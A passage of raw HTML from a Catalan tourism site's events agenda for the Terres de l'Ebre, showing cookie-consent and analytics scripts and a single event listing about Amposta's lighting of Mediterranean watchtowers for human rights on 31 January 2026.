id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals section-agenda i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-AbhkGWPCJq6gsssquOXsXAEhMl_6zCZbnB---3f3B6A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link active" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" class="language-link" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/natura" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/agenda" title="Oci" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-582f4924d78182729f21fdfe550b8bfe">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/49">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/50">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/66">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/67">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/agenda" title="Agenda">Agenda</a></li>
<li class="active">Agenda</li>
</ol>      <h1 class="page-header">Agenda</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Teatre</option><option value="189">Música</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Cultura</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Exposicions</option><option value="695">Espectacles</option><option value="190">Gastronomia</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Localització          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Localització</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-841dad490756900279ac3bb217d6dc1c-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-841dad490756900279ac3bb217d6dc1c">
            Data d&#039;inici          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-841dad490756900279ac3bb217d6dc1c" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Data d&#039;inici" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 20/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Data d&#039;inici</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-99583b6c99b5ccfd27daa3be8983a4d3-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-99583b6c99b5ccfd27daa3be8983a4d3">
            Data de finalització          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-99583b6c99b5ccfd27daa3be8983a4d3" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Data de finalització" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 20/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Data de finalització</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Cerca" class="btn btn-primary form-submit">Cerca</button>
    </div>
      </div>
</div>
</div></form><a href="/agenda/mapa" class="map-link" title="Geolocalització"><strong>Geolocalització</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Segueix-nos</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-5e48d47da3d9e802343fba71eef50e8d">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
    

<div  about="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/encesa-llums-torre-de-la-carroba.jpeg?itok=F9SBFmA2" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA">ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">dissabte, 31 gener, 2026 - 12:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">El pròxim<strong> dissabte 31 de gener</strong>, Amposta participarà en l’encesa de torres, talaies i talaiots de la Mediterrània.</p>

<p class="rtejustify">Reivindica els drets humans i transforma aquestes estructures històriques en símbols de llum i acollida.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" rel="tag" title="ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA">Llegeix més<span class="element-invisible"> sobre ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-2 views-row-even">
    

